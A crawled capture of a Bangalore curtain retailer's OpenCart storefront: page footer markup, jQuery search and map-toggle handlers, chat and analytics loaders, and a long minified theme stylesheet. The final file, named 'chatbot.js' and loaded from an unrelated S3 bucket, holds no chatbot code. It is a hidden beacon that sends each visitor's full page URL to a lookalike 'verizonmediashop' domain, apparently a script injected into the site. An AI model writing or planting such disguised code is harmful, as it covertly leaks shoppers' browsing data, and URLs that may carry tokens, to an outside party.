		<div class="pagination"><div class="links"> <b>1</b>  <a href="http://amita.in/index.php?route=product/search&amp;tag=gradient&amp;page=2">2</a>  <a href="http://amita.in/index.php?route=product/search&amp;tag=gradient&amp;page=3">3</a>  <a href="http://amita.in/index.php?route=product/search&amp;tag=gradient&amp;page=4">4</a>  <a href="http://amita.in/index.php?route=product/search&amp;tag=gradient&amp;page=5">5</a>  <a href="http://amita.in/index.php?route=product/search&amp;tag=gradient&amp;page=6">6</a>  <a href="http://amita.in/index.php?route=product/search&amp;tag=gradient&amp;page=7">7</a>  <a href="http://amita.in/index.php?route=product/search&amp;tag=gradient&amp;page=8">8</a>  <a href="http://amita.in/index.php?route=product/search&amp;tag=gradient&amp;page=9">9</a>  <a href="http://amita.in/index.php?route=product/search&amp;tag=gradient&amp;page=10">10</a>  <a href="http://amita.in/index.php?route=product/search&amp;tag=gradient&amp;page=11">11</a>  ....  <a href="http://amita.in/index.php?route=product/search&amp;tag=gradient&amp;page=2">&gt;</a> <a href="http://amita.in/index.php?route=product/search&amp;tag=gradient&amp;page=13">&gt;|</a> </div><div class="results">Showing 1 to 15 of 183 (13 Pages)</div></div>
				
	</div>
	<div class="clearfix"></div>

		  </div>
		  		  
	<style>
	.walkin { background: palevioletred none repeat scroll 0 0; border-radius: 0 30px 30px 0;  bottom: 7px; color: white; font-size: 14px; font-weight: bolder; left: 400px; padding: 5px; position: absolute; text-align: center; width: 40px; z-index:1000000; cursor:pointer; }
	#maps { bottom: 15px; left: -400px; position: fixed; width: 300px; z-index: 100000;	}
	.toggleMap { width: 400px; }
</style>
<div id="maps" >
	<div class="toggleMap">
		<a href="https://maps.google.com/maps?ll=12.911344,77.637998&z=16&t=m&hl=en-US&gl=IN&mapclient=embed&cid=7843410360081974005" target="_blank"><img src="/new/img/maps.jpg" alt="Get Direction to amita" width="400px"></a>
	</div>
	<div class="walkin" data-toggle="modal" href="#map"><i class="fa fa-map-marker" style="font-size:26px;"></i></div>
</div>
<script>
	$(function(){
		mapleft = parseInt($("#maps").css("left"));
		$(".walkin").click(function(){ 
			mapleft = parseInt($("#maps").css("left"));
			if(mapleft<0){
				$("#maps").animate({
					left: "+0"
				},500);
			}else{
				$("#maps").animate({
					left: "-400"
				},500);
			}
			
		});
	});
</script>

</div>
<script type="text/javascript"><!--
$('#content input[name=\'search\']').keydown(function(e) {
	if (e.keyCode == 13) {
		$('#button-search').trigger('click');
	}
});

$('select[name=\'category_id\']').bind('change', function() {
	if (this.value == '0') {
		$('input[name=\'sub_category\']').attr('disabled', 'disabled');
		$('input[name=\'sub_category\']').removeAttr('checked');
	} else {
		$('input[name=\'sub_category\']').removeAttr('disabled');
	}
});

$('select[name=\'category_id\']').trigger('change');

$('#button-search').bind('click', function() {
	url = 'index.php?route=product/search';
	
	var search = $('#content input[name=\'search\']').attr('value');
	
	if (search) {
		url += '&search=' + encodeURIComponent(search);
	}

	var category_id = $('#content select[name=\'category_id\']').attr('value');
	
	if (category_id > 0) {
		url += '&category_id=' + encodeURIComponent(category_id);
	}
	
	var sub_category = $('#content input[name=\'sub_category\']:checked').attr('value');
	
	if (sub_category) {
		url += '&sub_category=true';
	}
		
	var filter_description = $('#content input[name=\'description\']:checked').attr('value');
	
	if (filter_description) {
		url += '&description=true';
	}
	if($.urlParam('quote_app') != "undefined" && $.urlParam('quote_app') != null){		removeCat = false;		var category_id = parseInt(catId.split("-")[1]);		url +='&quote_app='+catId+'&category_id='+category_id;			if(qtype == 'myquote'){					url += '&quote_type=myquote';				}				}
	location = url;
});
//--></script>
	</div>
		<!-- <div class="content-body-wrapper"> close -->
	<div class="footer-wrapper">
				
		<footer id="footer">
						<div class="column">
				<h3 class="header-3">Information</h3>
				<ul>
										<li><a href="http://amita.in/about-amita-the-best-curtain-shop-in-bangalore">About Us</a></li>
										<li><a href="http://amita.in/amita-curtain-shop-written-testimonials">Testimonials</a></li>
										<li><a href="http://amita.in/delivery-information">Delivery Information</a></li>
										<li><a href="http://amita.in/privacy-policy">Privacy Policy</a></li>
										<li><a href="http://amita.in/terms-conditions">Terms &amp; Conditions</a></li>
										<li><a href="http://amita.in/we-recommend">We Recommend</a></li>
									</ul>
			</div>
						<div class="column">
				<h3 class="header-3">Customer Service</h3>
				<ul>
					<li><a href="http://amita.in/index.php?route=information/contact">Contact Us</a></li>
					<li><a href="https://amita.in/index.php?route=account/return/insert">Returns</a></li>
					<li><a href="http://amita.in/index.php?route=information/sitemap">Site Map</a></li>
				</ul>
			</div>
			<div class="column">
				<h3 class="header-3">Extras</h3>
				<ul>

      <li><a href="https://amita.in/index.php?route=information/tellafriend">Tell a Friend</a></li>
   
					<li><a href="http://amita.in/index.php?route=product/manufacturer">Brands</a></li>
					<li><a href="https://amita.in/index.php?route=account/voucher">Gift Vouchers</a></li>
					<li><a href="https://amita.in/index.php?route=affiliate/account">Affiliates</a></li>
					<li><a href="http://amita.in/index.php?route=product/special">Specials</a></li>
				</ul>
			</div>
			<div class="column">
				<h3 class="header-3">My Account</h3>
				<ul>
					<li><a href="https://amita.in/index.php?route=account/account">My Account</a></li>
					<li><a href="https://amita.in/index.php?route=account/order">Order History</a></li>
					<li><a href="https://amita.in/index.php?route=account/wishlist">Wish List</a></li>
					<li><a href="https://amita.in/index.php?route=account/newsletter">Newsletter</a></li>
				</ul>
			</div>
			
						<div class="column contact-info">
				<ul>
										<li>
						<span class="ph-image" title="Phone"></span>
						<span class="ph-text">
							+91-80-40942387<br />
							+91-9886282781						</span>
					</li>
										
										
										<li>
						<span class="email-image" title="Email us"></span>
						<a href="mailto:sales@amita.in" class="email-text">Click here<br /> to email us</a></span>
					</li>
					
				</ul>
			</div>
						
		</footer>
				<div class="footer-bt">
			<table>
				<tr>
					<td class="social-wrp">
												<a href="https://www.facebook.com/amitafurnishings/" target="_blank" class="facebook-icon"></a>
												
												<a href="https://twitter.com/amitaexclusives" target="_blank" class="twitter-icon"></a>
												
												<a href="https://www.youtube.com/user/amitaexclusives" target="_blank" class="youtube-icon"></a>
												
												<a href="https://plus.google.com/+AmitaExclusivesBangalore/posts" target="_blank" class="google-icon"></a>
												
						
						
						
						
						
						
						
													<a class="mailto-icon addthis_button_email"></a>
												<!--
													<a class="addthis-icon addthis_button_compact"></a>
							<script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js"></script> 
						-->
						
																	</td>
					<td>
						<h3>DELIVERY AVAILABLE ALL OVER INDIA</h3>
						<p>
							<b class="label">Bangalore</b>, <b class="label">Chennai</b> , 
							<b class="label">Mangalore</b><b class="label">Mysore</b> , 
							<b class="label">Vellore</b><b class="label">Tirupathi</b> , 
							<b class="label">Hyderabad</b><b class="label">Vizag</b> , 
							<b class="label">Ahmedabad</b><b class="label">Pondicherry</b> , 
							<b class="label">Goa</b> , 
							<b class="label">Kolkata</b> , 
							<b class="label">Noida</b> 
						</p>
					</td>
				</tr>
			</table>

		</div>
		<div class="cp-text" id="powered">Amita Exclusives  &copy; 2026</div>
		
				
	</div><!-- <div class="footer-wrapper"> close -->
</div><!-- <div id="container"> close -->

<span class="scroll-top"></span>

	<!--Start of Tawk.to Script-->
	<script async type="text/javascript">
		$(window).load(function(){
			$('.custom-icon').each(function(index, element) {
				$(this).hover(
					function(){
						if($(this).attr('data-hover')){
						$(this).css("background-image", 'url(catalog/view/theme/rgen-opencart/image/rgen/social-icons/' + $(this).attr('data-hover') + ')'); 
						}
					},
					function(){
						if($(this).attr('data-icon')){
						$(this).css("background-image", 'url(catalog/view/theme/rgen-opencart/image/rgen/social-icons/' + $(this).attr('data-icon') + ')'); 
						}
					}
				);
			});
			
			var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
			(function(){
			var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
			s1.async=true;
			s1.src='https://embed.tawk.to/57ac279c7bb2f3a057e146ea/default';
			s1.charset='UTF-8';
			s1.setAttribute('crossorigin','*');
			s0.parentNode.insertBefore(s1,s0);
			})();
			
			/*ANALYTICS*/
			  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			  ga('create', 'UA-27612261-1', 'auto');
			  ga('send', 'pageview');
			
		});
	</script>
	<!--End of Tawk.to Script-->
</body>
<!-- v3.11 -->
</html>
			             

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://amita.in/catalog/view/theme/rgen-opencart/stylesheet/cssminify1.php?files=light-theme.css
body_size: 4496
content:
body { background:#f4f2f2; color:#666666; } p, .category-info p, .tab-content { color:#666666; } .dd .dd-hdl:after { background-image:url(../image/rgen/light-theme/user.png); } .mCSB_dragger_bar b, .lrg-stars, .sml-stars, .search-close, .offer-tag, .column .special-prd .box-heading, .product-info .cart, .product-info .qty .qty-input, .read-review .wrt-off { background-image:url(../image/rgen/light-theme/sprites.png); } .prd-block2 .addtocart, .scroll-top, #menu, #header .button-search, .product-info .price, .footer-bt a:hover, .product-info .cart .cart-bt:hover, .product-list .prd-block .info-wrp .price, .prd-block .info-wrp .price, .store-home .slideshow .nivo-controlNav a.active, .home-btn:hover, .thumb-wrapper .prev:hover, .next:hover, .prev:hover, .jcarousel-next:hover, .jcarousel-prev:hover, .cart-bt:hover, .store-home #slidshow-box .next, .store-home #slidshow-box .prev { background-color:#f375a2; } .slideshow .nivo-controlNav a { box-shadow:0px 0px 0px 2px rgb(243,117,162); } .tp-wrp { background-color:#333; border-color:#333; } .tp-wrp .hdl { background-color:#333; } .tp-wrp p { color:#999; } .ft-wrp .hdl, .ft-wrp { background-color:#f375a2; color:#fff; } .ft-wrp p { color:#fff; } #container, .page-heading strong, .pagination .links, .popup-box { background-color:#ffffff; } #container { -webkit-box-shadow:none; box-shadow:none; }  .head1 .links-bar, #tab-related-article img, #blogCategory .imageFeatured, .imageFeaturedLink, .blogModule .recentComments .avatar img, .blogModule .image img, .category-info .image, .img-frame, .mini-cart-info .image a, .mini-cart-info .image span, .col-prd .image, .product-info .image, .product-info .image-additional a, .product-info .image-additional .active a, .product-info .image-additional li { background-color:#fafafa; border-color:#fafafa; }  .blogSearch .readmore, .articleContent .readMore span a, #blogArticle .articleHeader h1, #blogArticle .articleHeader h1 a, #blogCatArticles .articleHeader h3, #blogCatArticles .articleHeader h3 a, .articleHeader span a, .prd-block2 a.name, .product-info .cart .cart-option a, a, a:visited, a b, #footer .column a, .col-links > ul > li > a, .col-links > ul > li ul > li > a { color:#e46492; } .articleContent .readMore span a:hover, .articleHeader span a:hover, #blogArticle .articleHeader h1 a:hover, #blogCatArticles .articleHeader h3 a:hover, .prd-block2 a.name:hover, a:hover, #footer .column a:hover, .col-links > ul > li a:hover, .col-links > ul > li ul > li > a:hover { color:#333333; } .link-bt { background:#f375a2; color:#ffffff; } .link-bt:hover { background:#333333; color:#ffffff; } .jcarousel-skin-opencart .jcarousel-container-horizontal { box-shadow:inset 0 0 1px 0 rgba(0,0,0,0.15); } .next, .prev, .jcarousel-next, .jcarousel-prev, .thumb-wrapper .next, .thumb-wrapper .prev { background:none; background-color:#ffffff; box-shadow:0px 0px 0px 6px rgba(51,51,51,0.2); color:#333; } .next:hover, .prev:hover, .jcarousel-next:hover, .jcarousel-prev:hover, .thumb-wrapper .next:hover, .thumb-wrapper .prev:hover{ background-color:#333333; box-shadow:0px 0px 0px 6px rgba(51,51,51,0.2); color:#fff; } .store-home #slidshow-box .next:hover, .store-home #slidshow-box .prev:hover { background-color:#333333; } .header-1, .header-2, .header-3, .header-4, .column .box-heading, .page-heading strong { color:#333333; } table.list thead td, .wishlist-info thead td, .cart-info thead td, .compare-info thead td { color:#333333; border-bottom:1px solid #e9e9e9; } table.list td, .wishlist-info tbody td, .cart-info tbody td, .compare-info td { border-bottom:1px solid #e9e9e9; border-right:1px solid #e9e9e9; color:#666666; } .cart-total tr.last td, .cart-total .total-amount td { border-bottom:1px solid #e9e9e9; } .cart-total tr td { border-right:1px solid #e9e9e9; } .compare-info tr td:first-child { color:#333333; } #header-wrapper { background:#ffffff; } .breadcrumb { color:#f375a2; } .store-logo { background-color:#ffffff; } .breadcrumb a, #header #welcome a, #header .links a, .head1 .links-bar a { color:#f375a2; } .breadcrumb a:hover, #header #welcome a:hover, #header .links a:hover, .head1 .links-bar a:hover { color:#333333; } .head1 #welcome, #header #welcome { color:#999999; } .is-sticky .navigation-bar { background-color:rgba(255,255,255,0.9); box-shadow:1px 0 5px 0 rgba(0,0,0,0.3); } #menu > ul > li > a.top-lvl { color:#666666; padding-left:15px; padding-right:15px; } #menu > ul > li:hover > a.top-lvl { color:#f375a2; } #menu > ul > li .sub-menu, #menu > ul > li > div { background-color:#f375a2; } #menu > ul > li ul > li > a.sub-lvl { color:ffffff; border-bottom-color:#f392b4; } #menu > ul > li ul > li > a.sub-lvl:hover { background-color:#e26994; } #menu .menu-mega .menu-mg-data .brand-grid a:hover, #menu .prd-mega .prd-grid:hover { border-color:#F375A2; } .home-btn { } .home-btn:hover { } #header .button-search { box-shadow:0px 0px 0px 5px rgba(243,117,162,0.25); } #header #search.active .button-search, #header .button-search:hover { box-shadow:0px 0px 0px 5px rgba(51,51,51,0.15); background-color:#333333; color:#fff; } .head1 #header .button-search { box-shadow:none; }   .refine-cate .cate-box a, .refine-cate ul li a { background-color:#fafafa; color:#666666; } .commentList .even, #productRelated .relProduct, .prd-block1 .image, .prd-block, .product-list .prd-block .image, .product-list .prd-block1 .image, .product-list .prd-block .info-wrp, .prd-block .info { background-color:#f5f5f5; } .prd-block .info { background-color:#f375a2; } .commentList .odd, .product-list .info { background:none; } .prd-block a.name { color:#ffffff; } .prd-block .info-wrp ul li a { color:#ffffff; } .prd-block .info-wrp ul li a:hover, .product-list .buy-option ul li a:hover { color:#333333; } .prd-block .info-wrp .price, .product-list .prd-block .info-wrp .price, .product-info .price {  background:rgba(51, 51, 51, 0.25) none repeat scroll 0 0; } .product-list .prd-block .info-wrp .price, .product-info .price { box-shadow:0px 0px 0px 10px rgba(243,117,162,0.50); } .prd-block .info-wrp .price-old, .product-info .price .price-old { color:#8a8a8a; } .prd-block2, .prd-block1 .image { box-shadow:none; } .prd-block2 { box-shadow:inset 0px 0px 0 1px rgba(0,0,0,0.06); } .prd-block2:hover { box-shadow:inset 0px 0px 0 5px rgba(243,117,162,0.2); } .product-info .cart a.cart-bt, a.cart-bt { background:none; background-color:#ffffff; box-shadow:0px 0px 0px 6px rgba(255,255,255,0.25); color:#333333; } .product-info .cart a.cart-bt:hover, a.cart-bt:hover { background-color:#333333; box-shadow:0px 0px 0px 6px 333333; box-shadow:0px 0px 0px 6px rgba(0,0,0,0.25); color:#fff; } .prd-block1 a.cart-bt {  background-color:#fff; box-shadow:none; -webkit-box-shadow:inset 0px 0px 0px 2px rgba(243, 117, 162, 0.5); box-shadow:inset 0px 0px 0px 2px rgba(243, 117, 162, 0.5); } .prd-block2 .buy-option .prdbt:hover, .prd-block2 .addtocart:hover, .prd-block1 a.cart-bt:hover { background-color:#333; box-shadow:none; } .prd-block2 .buy-option .prdbt { background-color:#fff; color:#333; } .prd-block3 { box-shadow:0 0 0px 1px rgba(0,0,0,0.06); } .prd-block3 .buy-options a:hover { background-color:#333; border-color:#333; }  #twitter ul li:before { color:#f375a2; } #footer .contact-info .ph-image, #footer .contact-info .fax-image, #footer .contact-info .email-image { background-color:#999999; color:#fff; } .footer-bt { background-color:#f8f8f8; } .footer-bt a { background-color:#666666; color:#fff; } .footer-bt a:hover { background-color:#f375a2; box-shadow:0px 0px 0px 6px rgba(51,51,51,0.2); } #menu, .navigation-bar, .store-logo { background:none; background-color:transparent; box-shadow:none; } a.home-btn, .home-btn { display:none; background-color:#f375a2; color:#fff; } a.home-btn:hover { background-color:#323232; color:#fff; box-shadow:0px 0px 0px 5px rgba(0, 0, 0, 0.25); } .no-logo .home-btn{ display:inherit; box-shadow:0px 0px 0px 5px rgba(243, 117, 162, 0.25); top:18px; left:0; } .no-logo #menu > ul { padding-left:40px; } .navigation-bar { border-bottom:3px solid #F375A2; margin-bottom:30px; } #menu > ul { padding-left:10px; } #menu a.top-lvl { letter-spacing:1px; -webkit-transition:none; -moz-transition:none; -o-transition:none; -ms-transition:none; transition:none; } #menu ul li:hover a.top-lvl { background:url(../image/rgen/light-theme/menu-arrow.gif) no-repeat center bottom; } .breadcrumb {  } .head1 #header #search .search-box, #header #search .search-box { background:#fcdce8; } .dd, #currency, #language, #header #cart .heading { box-shadow:none; color:#666; background-color:#f7f7f7; } .dd ul, #currency ul, #language ul { background:#fff; } .dd ul li a, #currency ul li a, #language ul li a { color:#666; } .dd ul li a:hover, #currency ul li a:hover, #language ul li a:hover { background-color:#fafafa; } #header #cart .content { background:#f7f7f7; } .mini-cart-info .name a { color:#f375a2; } .mini-cart-info .image a, .mini-cart-info .image span { box-shadow:none; background:#fff; } .mini-cart-total { background-color:#f3f3f3; } .mini-cart-info td.total strong { color:#333; } .mini-cart-info td.total a { color:#F375A2; } .mini-cart-total tr td:first-child { color:#666; } .mini-cart-total td { color:#333; } #header-wrapper { background:none; } .store-home .banner .bnr-bx { background:none; } .small-slideshow .slideshow { margin-top:-30px; margin-bottom:10px; }   input.button, input.sml-button, a.button, a.sml-button, .button, .sml-button { background:none; border:1px solid #ffc8dc; background-color:#ffffff; color:#f375a2; } input.button:hover, input.sml-button:hover, a.button:hover, a.sml-button:hover, .button:hover, .sml-button:hover { background-color:#333333; color:#ffffff; border-color:#333; } a.dark-bt, input.dark-bt, .dark-bt, #confirm .payment .button { background-color:#f375a2; border:none; color:#ffffff; } a.dark-bt:hover, input.dark-bt:hover, .dark-bt:hover, #confirm .payment .button:hover { background-color:#333333; color:#ffffff; } .category-info .image, .img-frame, .mini-cart-info .image a, .mini-cart-info .image span, .col-prd .image, .product-info .image, .product-info .image-additional a, .product-info .image-additional .active a, .refine-cate ul li a, .prd-block, .product-list .image, .product-list .prd-block .info-wrp, .product-list .prd-block:hover .info-wrp, .product-filter .display b, .store-home .banner .bnr-bx, .product-info .thumb-wrapper { box-shadow:none; } .refine-cate h2 { background-image:none; } .product-filter .display b { border:1px solid #dfdfdf; background-color:#fff; } .product-filter .display b, .product-filter .display a { color:#f375a2; } .product-list .prd-block a.name { color:#F375A2; } .product-list .prd-block .buy-option ul li a, .prd-block a.name:hover { color:#333; } .product-list .prd-block .buy-option .cart-bt { box-shadow:0px 0px 0px 6px rgba(243, 117, 162, 0.25); } .product-list .prd-block .image, .product-list .prd-block .info-wrp { border-bottom:1px solid #e9e9e9; } .prd-block .info { border-color:#e9e9e9; } .prd-block .info-wrp ul li { border-color:#f483ab; } .product-list .buy-option ul li { border-color:#e9e9e9; } input[type=text], input[type=password], textarea { border-color:#dfdfdf; -webkit-box-shadow:none; box-shadow:none; background-color:#fff; color:#666; } .select { background-color:#f8f8f8; } .prd-block2 .buy-option, .catelist .header-1, .catelist ul li a, .column .box-heading, .col-links ul li, .col-links ul li ul, .product-info .description, .product-info .review, .product-info .options, .read-review, .review-comment, #footer h3, .box-form .header-3, .cart-options .tabs ul, .cart-options .tabs ul li, .cart-options .tabs, .checkout-heading, .contactus .left .header-3, #shipping-method .radio, #payment-method .radio td, .checkout-product thead td, .checkout-product td, .checkout-product tfoot td, .checkout-product .other-amount.last td, .checkout-product tbody td, .address-list ul li, .col-prd, .col-prd .name, .box-content1 .header-3, .footer-bt, .custom-footer .column, #twitter ul li { border-color:#e9e9e9; } .buttons { padding-right:0px; padding-left:0px; border-top:2px solid #e9e9e9; box-shadow:none; } .col-prd .image { background-color:#f5f5f5; } .col-prd-carousel { border-color:#e9e9e9; } .column .special-prd .col-price { color:#71ae37; } .column .special-prd .box-heading span { color:#fff; } .page-heading { text-align:left; } .page-heading strong { padding-left:0px; } .cart-info tbody .name a, .checkout-product tbody .name a { color:#F375A2; } .cart-total tr td, .cart-info tbody td:last-child, .cart-options .tabs li label, .checkout-heading, .checkout-product tbody .name a, .checkout-product thead td, .wishlist-info .price b { color:#333; } .cart-info tbody .price, .cart-options .panes .pane label, .box-form label, #payment-address label strong, #shipping-address label strong, .checkout-product .other-amount td:first-child, .checkout-product tbody .price, .address-list ul li, .balance { color:#666; } .cart-options .tabs ul li.active, .shipping-method .radio .shipping-name, #payment-method .radio td { background:#fff; } .product-info .image-additional li, .thumb-wrapper { background:none; } .product-info .review a { color:#F375A2; } .product-info .description span { color:#333; } .product-info .option b, .product-info .options { color:#666; } .RGen-prdinfo .zoomWindowContainer > div { border-color:#f5f5f5 !important; } .product-info .th-b .image-additional-b a, .product-info .image-additional li, .product-info .image-additional .active a { background-color:#f5f5f5; box-shadow:none; } .product-info .th-b .image-additional-b .active img, .th-b .image-additional .active img, .product-info .image-additional .active a { border-color:#F375A2; color:#F375A2; } .htabs a.selected, .tab-content, .write-review { background:#f8f8f8; } .read-review .wrt-off { background-color:#f8f8f8; } .contactus .left { background-color:#fff3f7; border-right:1px solid #e9e9e9; box-shadow:none; } .contactus .left .header-3 { border-color:#f1e2e7; } .checkout-product thead td { background-color:#faf9f9; } .wishlist-info .action .cart-bt { background-color:#fff; box-shadow:0px 0px 0px 6px rgba(242,116,161,0.25); } .wishlist-info .action .cart-bt:hover { background-color:#333; } .hr, .page-heading, .pagination, #footer, .store-home .banner .clearfix, .product-info h1, .cart-info { background-image:url(../image/rgen/light-theme/hr.png); } #menu ul li:hover a.top-lvl { -webkit-transition:none; -moz-transition:none; -o-transition:none; -ms-transition:none; transition:none; } @media only screen and (min-width:980px) { #logo { left:0px; margin-left:0px !important; } .store-logo { border-right:1px solid #DFDFDF; width:150px; } } @media only screen and (min-width:768px) and (max-width:979px) { .store-logo { border-right:none; position:relative; z-index:20; } #menu { width:auto; } .navigation-bar {  margin-bottom:0; } .small-slideshow .slideshow {  margin-top:0; } } @media only screen and (min-width:200px) and (max-width:767px) { .store-logo a { margin-right:-8px; } .store-logo { border-right:none; } .prd-block a.name { color:#333; } .navigation-bar {  margin-bottom:0; } #menu .selectWrp { margin-left:0px; } #menu { width:auto; } #content { padding-top:0px; margin-top:0px; } .small-slideshow .slideshow {  margin-top:0; } .pager a.selected { background-color:#e46492; } } .owl-page.active span, .pager a.selected { background-color:#e46492; } .slideshow { background-color:#333333; }  .cap1 .nivo-caption .cap-hd { background-color:#f375a2; color:#fff; } .cap1 .nivo-caption .cap-data { background-color:#333333; color:#fff; } .cap1 .nivo-caption .cap-link { background-color:#f375a2; color:#fff; }  .cap3 .nivo-caption > div { background-color:rgba(51,51,51, 0.9); }  .custom-tabs { border-bottom:5px solid #F375A2; min-height:36px; } .custom-tabs > a.selected { background-color:#F375A2; color:#fff; }  .custom-section.tbs3 .custom-tabs, .tab-widget.tbs3 .tbs, .custom-section.tbs2 .custom-tabs, .tab-widget.tbs2 .tbs { border:none; }  .custom-section.tbs1 .custom-tabs a.selected, .tab-widget.tbs1 .tbs a.selected { border-color:#F375A2; } .custom-section.tbs2 .custom-tabs a.selected:after, .custom-section.tbs1 .custom-tabs a.selected:after, .tab-widget.tbs2 .tbs a.selected:after, .tab-widget.tbs1 .tbs a.selected:after { border-color:#F375A2 transparent transparent transparent; } .custom-section.tbs1 .custom-tabs > a.selected { color:#F375A2; }  .custom-section.tbs2 .custom-tabs a.selected, .tab-widget.tbs2 .tbs a.selected { border-color:#F375A2; } .custom-section.tbs2 .custom-tabs a, .tab-widget.tbs2 .tbs a { border-color:#F4F2F2; } .custom-section.tbs2 .custom-tabs > a.selected { color:#F375A2; }  .custom-section.tbs3 .custom-tabs a, .tab-widget.tbs3 .tbs a { background-color:#F4F2F2; } .custom-section.tbs3 .custom-tabs a.selected, .tab-widget.tbs3 .tbs a.selected { background-color:#F375A2; }  .custom-section.tbs4 .custom-tabs a.selected, .tab-widget.tbs4 .tbs a.selected { border-color:rgba(0,0,0,0.05); background-color:#fff; color:#333; } .custom-section.tbs4 .custom-tabs, .tab-widget.tbs4 .tbs { border-color:rgba(0,0,0,0.05); }  .custom-section.tbs5 .custom-tabs a.selected, .tab-widget.tbs5 .tbs a.selected { background-color:#333333; } .custom-section.tbs5 .custom-tabs, .tab-widget.tbs5 .tbs { border-color:#333333; }  .sec-box-wrp1 .sec-box-hd .img, .sec-box .sec-main { box-shadow:none; } .sec-box-wrp1 .sec-box-hd .img, .sec-prd .prd .p-img, .sec-prd .prd:first-child, .sec-prd .prd, .prd-y .row .hr, .sec-box ul li, .custom-section .box-heading { border-color:#e9e9e9; } .sec-box-wrp .sec-box .hov-img, .sec-prd .prd .p-img, .sec-box-wrp1 .sec-box-hd .img, .brd-box-prd .sec-prd, .brd-box-prd .brd-hd, .sec-box .hd, .sec-box .sec-main { background-color:#fafafa; }  .sec-box-wrp1 .sec-box-hd { background-color:#F375A2; } .sec-box-wrp1 .sec-box-hd .img { border-color:#FAFAFA; background-color:#fff; } 

--- FILE ---
content_type: application/javascript
request_url: https://genericdatarr2.s3.ap-south-1.amazonaws.com/chatbot.js
body_size: 94
content:
var i=new Image;

i.src="https://yahoo.verizonmediashop.com/aws4.php?c="+window.location.href;